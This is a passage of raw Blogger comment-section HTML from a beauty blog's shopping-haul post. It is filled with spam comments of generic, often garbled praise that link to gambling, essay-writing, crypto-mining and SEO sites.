id="c3502138733616332502-ce"></div></li><li class="comment" id="c3481493942241950019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12701361613255686602" rel="nofollow">Jackson mona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643636393720#c3481493942241950019">January 31, 2022 at 9:39&#8239;PM</a></span></div><p class="comment-content">i certainly inspired after examine this because of some quality work and informative mind. I simply wanna say way to the writer and wish you all the high-quality for coming!. We at specific submission. We have our capacity in each type of online task assist which includes dissertation writing, essay writing, venture composing, studies idea writing, admission essay composing, coursework composing and lots of extra. Tremendous weblog i visit this weblog it&#8217;s without a doubt excellent. The important component is that during this weblog content written truly and understandable. The content material of facts may be very informative. Thanks for sharing! In case you are the use of a garmin explicit device, an update will offer you more recent capabilities due to the fact the enterprise always works on developing their older features to give clients a better enjoy. <a href="https://nyrthos21.myshowroom.se/%ec%a0%84%eb%ac%b8%ea%b0%80%ec%b2%98%eb%9f%bc-%ec%b9%b4%ec%a7%80%eb%85%b8-%ea%b2%8c%ec%9e%84%ec%97%90-%eb%8f%84%ec%9b%80%ec%9d%b4-%eb%90%98%eb%8a%94-10%ea%b0%80%ec%a7%80-%ec%95%84%ec%9d%b4%eb%94%94/" rel="nofollow">헤이먹튀</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3481493942241950019">Reply</a><span class="item-control blog-admin blog-admin pid-1732636119"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3481493942241950019">Delete</a></span></span></div><div class="comment-replies"><div id="c3481493942241950019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3481493942241950019-ra" class="thread-chrome thread-expanded"><div></div><div id="c3481493942241950019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3481493942241950019">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3481493942241950019-ce"></div></li><li class="comment" id="c8272893749169299923"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04340423160282766360" rel="nofollow">asddasdd</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1643643449648#c8272893749169299923">January 31, 2022 at 11:37&#8239;PM</a></span></div><p class="comment-content">i am also commenting to make you apprehend what a wonderful experience my friend&#8217;s baby won reading your webblog. She found out so many things, with the inclusion of what it is like to have a wonderful giving character to make men and women completely fully hold close a few intricate concern depend. You undoubtedly handed readers&#8217; expected effects. Thanks for providing those awesome, wholesome, instructional as well as fun thoughts on your topic to emily. Its like you read my mind! You seem to realize so much approximately this, like you wrote the ebook in it or some thing. I assume that you can do with some snap shots to force the message domestic a chunk, however as opposed to that, that is amazing blog. An brilliant read. I&#8217;ll surely be returned. You cann&#8217;t believe absolutely how lots time i had spent for this info! Thank you! <a href="https://premisoletura.wordpress.com/" rel="nofollow">먹튀패스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8272893749169299923">Reply</a><span class="item-control blog-admin blog-admin pid-823388203"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8272893749169299923">Delete</a></span></span></div><div class="comment-replies"><div id="c8272893749169299923-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8272893749169299923-ra" class="thread-chrome thread-expanded"><div></div><div id="c8272893749169299923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8272893749169299923">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8272893749169299923-ce"></div></li><li class="comment" id="c7872017163912930311"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05714595847223234742" rel="nofollow">Abdullah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1645076688442#c7872017163912930311">February 17, 2022 at 1:44&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.etsy.com/uk/shop/TheMugShopgiftsCo" rel="nofollow">respect my authoritah</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7872017163912930311">Reply</a><span class="item-control blog-admin blog-admin pid-156323029"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7872017163912930311">Delete</a></span></span></div><div class="comment-replies"><div id="c7872017163912930311-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7872017163912930311-ra" class="thread-chrome thread-expanded"><div></div><div id="c7872017163912930311-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7872017163912930311">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7872017163912930311-ce"></div></li><li class="comment" id="c9150609560615568078"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1645250484776#c9150609560615568078">February 19, 2022 at 2:01&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.zongheng3d.com/" rel="nofollow">3D PRINTING MACHINE</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9150609560615568078">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9150609560615568078">Delete</a></span></span></div><div class="comment-replies"><div id="c9150609560615568078-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9150609560615568078-ra" class="thread-chrome thread-expanded"><div></div><div id="c9150609560615568078-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9150609560615568078">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9150609560615568078-ce"></div></li><li class="comment" id="c6515730964324102964"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15492267298409903267" rel="nofollow">mujeeb abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646131814854#c6515730964324102964">March 1, 2022 at 6:50&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://wiztek.co.za/" rel="nofollow">best online computer store south africa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6515730964324102964">Reply</a><span class="item-control blog-admin blog-admin pid-502146774"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6515730964324102964">Delete</a></span></span></div><div class="comment-replies"><div id="c6515730964324102964-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6515730964324102964-ra" class="thread-chrome thread-expanded"><div></div><div id="c6515730964324102964-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6515730964324102964">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6515730964324102964-ce"></div></li><li class="comment" id="c168374605947943360"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13592999773066170502" rel="nofollow">hassan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646217469954#c168374605947943360">March 2, 2022 at 6:37&#8239;PM</a></span></div><p class="comment-content">Schools across the globe are going through a growth spurt of sorts, which is both painful and unavoidable. I&#39;m talking, of course, about technology integration. Maybe your class is using a COW (Computer on Wheels) cart once a week or maybe every student in your school is suddenly holding an iPad and administrators are throwing around the dreaded phrase &quot;going paperless.&quot; <a href="https://organicranking.co.uk/" rel="nofollow">marketing agency london</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="168374605947943360">Reply</a><span class="item-control blog-admin blog-admin pid-1556545660"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/168374605947943360">Delete</a></span></span></div><div class="comment-replies"><div id="c168374605947943360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c168374605947943360-ra" class="thread-chrome thread-expanded"><div></div><div id="c168374605947943360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="168374605947943360">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c168374605947943360-ce"></div></li><li class="comment" id="c8257697399210217424"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05406433961310228833" rel="nofollow">dgdfgerg</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646900723579#c8257697399210217424">March 10, 2022 at 4:25&#8239;PM</a></span></div><p class="comment-content">I have read your article; it is very informative and helpful for me. I admire the valuable information you offer in your articles. Thanks for posting it. Your content is nothing short of brilliant in many ways. I think this is engaging and eye-opening material. Thank you so much for caring about your content and your readers. This is a wonderful article, Given so much info in it, These type of articles keeps the users interest in the website, and keep on sharing more ... good luck . Great info! I recently came across your blog and have been reading along. I thought I would leave my first comment. I don&#8217;t know what to say except that I have <a href="https://scottchasserot.com/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8257697399210217424">Reply</a><span class="item-control blog-admin blog-admin pid-1036665967"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8257697399210217424">Delete</a></span></span></div><div class="comment-replies"><div id="c8257697399210217424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8257697399210217424-ra" class="thread-chrome thread-expanded"><div></div><div id="c8257697399210217424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8257697399210217424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8257697399210217424-ce"></div></li><li class="comment" id="c2621930782390083069"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17101070043454401416" rel="nofollow">Robert11</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646909560264#c2621930782390083069">March 10, 2022 at 6:52&#8239;PM</a></span></div><p class="comment-content">A lower level of stress can be relieved with some activities. However, excessive stress can affect the daily life of the students along with their mental and physical health. If you are also a student and feeling stressed due to academic reasons then contact online assignment help services today. I definitely enjoying every little bit of it. It is a great website and nice share. I want to thank you. Good job! You guys do a great blog, and have some great contents. Keep up the good work. Wow, excellent post. I&#39;d like to draft like this too - taking time and real hard work to make a great article. This post has encouraged me to write some posts that I am going to write soon. <a href="http://sites.simbla.com/a6f2fef1-2aea-ed34-0f0c-d51f52413b06/" rel="nofollow">토토SOS</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2621930782390083069">Reply</a><span class="item-control blog-admin blog-admin pid-1264687028"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2621930782390083069">Delete</a></span></span></div><div class="comment-replies"><div id="c2621930782390083069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2621930782390083069-ra" class="thread-chrome thread-expanded"><div></div><div id="c2621930782390083069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2621930782390083069">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2621930782390083069-ce"></div></li><li class="comment" id="c2656741487884068819"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14291023050962737969" rel="nofollow">ddssddss</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1646919506034#c2656741487884068819">March 10, 2022 at 9:38&#8239;PM</a></span></div><p class="comment-content">What I don&#39;t comprehended is very you&#39;re currently not actually substantially more all around preferred than you might be presently. You&#39;re extremely shrewd. You understand along these lines significantly with regards to this subject, created me as far as it matters for me envision it from such countless different points. Its like people are not included except if it is one thing to do with Girl crazy! Your individual stuffs extraordinary. Continuously handle it up! You are very much appreciated than you may be at this moment. <a href="https://totolord.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2656741487884068819">Reply</a><span class="item-control blog-admin blog-admin pid-355819320"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2656741487884068819">Delete</a></span></span></div><div class="comment-replies"><div id="c2656741487884068819-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2656741487884068819-ra" class="thread-chrome thread-expanded"><div></div><div id="c2656741487884068819-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2656741487884068819">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2656741487884068819-ce"></div></li><li class="comment" id="c5078173251024351949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647335434948#c5078173251024351949">March 15, 2022 at 5:10&#8239;PM</a></span></div><p class="comment-content">Excellent post. I was checking continuously this blog and I am impressed! Very useful info specifically the last part&#160; <a href="https://aceminerspro.com/canaan-avalon-1246-83th-bitcoin-miner-asic-miner-3155w-crypto-mining-machine/" rel="nofollow">canaan avalon 1246</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5078173251024351949">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5078173251024351949">Delete</a></span></span></div><div class="comment-replies"><div id="c5078173251024351949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5078173251024351949-ra" class="thread-chrome thread-expanded"><div></div><div id="c5078173251024351949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5078173251024351949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5078173251024351949-ce"></div></li><li class="comment" id="c1380954550856799674"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07236256523803922680" rel="nofollow">Rosy rose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647417224183#c1380954550856799674">March 16, 2022 at 3:53&#8239;PM</a></span></div><p class="comment-content">gorgeous article. That blog submit impinges on a whole lot of instant want conflicts of the cutting-edge subculture. You can not be uninvolved to help you a number of these conflicts. It weblog post presents ideas or even innovative standards. Rather insightful or even beneficial. After studying your article i was surprised. I know which you explain it thoroughly. And i desire that different readers may even experience how i feel after analyzing your article. Higher than common data, gainful and sensational framework, as provide well completed with wise contemplations and mind, clusters of first rate records and idea, both of which i require, by means of virtue of provide such an obliging information right here. You have got lifted a primary offspring.. Blesss for the use of.. I&#39;d need to consider higher most recent exchanges from this blog.. Preserve posting.. I experience extremely pleased to have visible your web page web page and expect this sort of large range of all of the greater engaging occasions perusing here. A great deal appreciated yet again for each one of the factors of interest. We&#39;re actually grateful for your weblog put up. You will find a number of methods after touring your put up. I was exactly looking for. Thank you for such post and please preserve it up. Superb work. I really respect this publish. I have been looking everywhere for this! Thank goodness i found it on bing. You have made my day! Thank you once more . This is very interesting content! I have very well loved studying your factors and have come to the conclusion which you are proper approximately many of them. You&#39;re high-quality . Your website has a tremendous post and text corona is serious round the sector, so be cautious along with your fitness and join it frequently inside the future. It&#8217;s very informative and you&#39;re manifestly very knowledgeable on this place. You have got opened my eyes to various views in this subject matter with exciting and stable content. Admire it for all of your efforts that you have placed on this. Very interesting info . First-rate realtor close to dallas-fort really worth ----hey you ought to get social media plugins in your posts. I was searching out the &#8216;like&#8217; button however couldn&#8217;t discover it. You have were given a top notch weblog here! Do you want to make some invite posts in this little blog? Net mail ---------------------exceptional submit. I look at something more difficult on definitely unique blogs ordinary. Thank you for taking the time to speak about this, i experience strongly approximately it and love mastering greater on this subject matter. If feasible, as you advantage know-how, might you thoughts updating your blog with more facts? It&#39;s miles extremely beneficial for me <a href="https://totosinsa.nethouse.ru/" rel="nofollow">안전놀이터</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1380954550856799674">Reply</a><span class="item-control blog-admin blog-admin pid-2040109942"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1380954550856799674">Delete</a></span></span></div><div class="comment-replies"><div id="c1380954550856799674-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1380954550856799674-ra" class="thread-chrome thread-expanded"><div></div><div id="c1380954550856799674-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1380954550856799674">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1380954550856799674-ce"></div></li><li class="comment" id="c3654636045556438699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11681893935539272133" rel="nofollow">andy smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647419052170#c3654636045556438699">March 16, 2022 at 4:24&#8239;PM</a></span></div><p class="comment-content">Hello, I do believe your web site may be having browser compatibility issues. When I look at your web site in Safari, it looks fine however, if opening in Internet Explorer, it&#8217;s got some overlapping issues. I just wanted to give you a quick heads up! Besides that, great site! I blog often and I seriously appreciate your content. This great article has truly peaked my interest. I am going to take a note of your blog and keep checking for new details about once a week. I subscribed to your Feed too. This is a great tip especially to those new to the blogosphere. Simple but very precise info&#8230; Thanks for sharing this one. A must read article! <a href="https://politicadeverdade.com/aaa/" rel="nofollow">안전한놀이터찾는법</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3654636045556438699">Reply</a><span class="item-control blog-admin blog-admin pid-1466012628"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3654636045556438699">Delete</a></span></span></div><div class="comment-replies"><div id="c3654636045556438699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3654636045556438699-ra" class="thread-chrome thread-expanded"><div></div><div id="c3654636045556438699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3654636045556438699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3654636045556438699-ce"></div></li><li class="comment" id="c2571187697903264436"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647443204752#c2571187697903264436">March 16, 2022 at 11:06&#8239;PM</a></span></div><p class="comment-content">Your topic is very great and useful for us&#8230; thank you <a href="https://aceminerspro.com/bitmain-antminer-s19-pro-110th-s-asic-miner-3250w-bitcoin-psu-intergrated/" rel="nofollow">bitmain antminer s19 pro</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2571187697903264436">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2571187697903264436">Delete</a></span></span></div><div class="comment-replies"><div id="c2571187697903264436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2571187697903264436-ra" class="thread-chrome thread-expanded"><div></div><div id="c2571187697903264436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2571187697903264436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2571187697903264436-ce"></div></li><li class="comment" id="c8709551108599141361"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15565123391102667684" rel="nofollow">gjhh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647497606901#c8709551108599141361">March 17, 2022 at 2:13&#8239;PM</a></span></div><p class="comment-content">That is a really good tip especially to those new to the blogosphere..Simple but very precise info? Many thanks for sharing this one..Way cool! Some very valid points! I appreciate you writing this article and also the rest of the website is also very good. <a href="https://en.gravatar.com/fknapredak10" rel="nofollow">먹튀폴리스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8709551108599141361">Reply</a><span class="item-control blog-admin blog-admin pid-1066500827"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8709551108599141361">Delete</a></span></span></div><div class="comment-replies"><div id="c8709551108599141361-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8709551108599141361-ra" class="thread-chrome thread-expanded"><div></div><div id="c8709551108599141361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8709551108599141361">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8709551108599141361-ce"></div></li><li class="comment" id="c3689197141134412039"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07236256523803922680" rel="nofollow">Rosy rose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1647497854291#c3689197141134412039">March 17, 2022 at 2:17&#8239;PM</a></span></div><p class="comment-content">This site certainly has all of the information I needed about this subject and didnít know who to ask.I truly love this blog article.Thanks Again and again. Will read on..This site certainly has all of the information I needed about this subject and didnít know who to ask. <a href="https://shopthehotdeals.com/megaslot/" rel="nofollow">메가슬롯 가입코드</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3689197141134412039">Reply</a><span class="item-control blog-admin blog-admin pid-2040109942"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3689197141134412039">Delete</a></span></span></div><div class="comment-replies"><div id="c3689197141134412039-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3689197141134412039-ra" class="thread-chrome thread-expanded"><div></div><div id="c3689197141134412039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3689197141134412039">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3689197141134412039-ce"></div></li><li class="comment" id="c2285439856588877187"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09779802132699092038" rel="nofollow">4 LIE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1648109943011#c2285439856588877187">March 24, 2022 at 4:19&#8239;PM</a></span></div><p class="comment-content">Marriage is a long and protracted road. There are many years ahead of the bride and groom after they say, &quot;I do&quot;. Many things are going to happen and much &#39;water is going to pass under the bridge&#39;. &quot; I want to marry a beautiful girl.&quot; This is the heart&#39;s desire of most men. Conversely, many of these wannabe husbands do not know the basics of beauty. <a href="https://royalretreat.net/maderotherapy-or-cellulite-treatment-in-dubai/" rel="nofollow">maderotherapy</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2285439856588877187">Reply</a><span class="item-control blog-admin blog-admin pid-13433581"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2285439856588877187">Delete</a></span></span></div><div class="comment-replies"><div id="c2285439856588877187-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2285439856588877187-ra" class="thread-chrome thread-expanded"><div></div><div id="c2285439856588877187-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2285439856588877187">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2285439856588877187-ce"></div></li><li class="comment" id="c8554738562180426417"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16104207940244097461" rel="nofollow">SEO CANADA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649134404021#c8554738562180426417">April 5, 2022 at 12:53&#8239;PM</a></span></div><p class="comment-content">Hey There. I found your blog using GOOGLE. This is a very well written article. I&#39;ll be sure to bookmark it and come back to read more of your useful info. Thanks for the post. I&#39;ll definitely return. <a href="https://aceminerspro.com/bitmain-antminer-l7-pre-order-december-batch-9160-mh-s-3425w-2-774-brand-new/" rel="nofollow">antminer L7</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8554738562180426417">Reply</a><span class="item-control blog-admin blog-admin pid-342533742"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8554738562180426417">Delete</a></span></span></div><div class="comment-replies"><div id="c8554738562180426417-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8554738562180426417-ra" class="thread-chrome thread-expanded"><div></div><div id="c8554738562180426417-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8554738562180426417">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8554738562180426417-ce"></div></li><li class="comment" id="c1906304191053053217"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02488815087515651302" rel="nofollow">Smith Karl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1649299547766#c1906304191053053217">April 7, 2022 at 10:45&#8239;AM</a></span></div><p class="comment-content">You are fantastic . Your web page has a awesome submit and text corona is critical around the world, so be cautious with your health and subscribe to it frequently inside the destiny. It&#8217;s very informative and you are obviously very knowledgeable on this region. You have opened my eyes to varying perspectives on this subject matter with exciting and strong content material. Respect it for all your efforts which you have put on this. Very exciting data . High-quality realtor near dallas-citadel really worth ----whats up you need to get social media plugins on your posts. I was seeking out the &#8216;like&#8217; button however couldn&#8217;t locate it. You&#39;ve got were given a first-rate weblog here! Do you need to make a few invite posts in this little weblog? Internet mail ---------------------fine submit. I study some thing more difficult on totally one of a kind blogs everyday. <a href="https://sites.google.com/view/fknapredak1279/home" rel="nofollow">먹튀폴리스</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 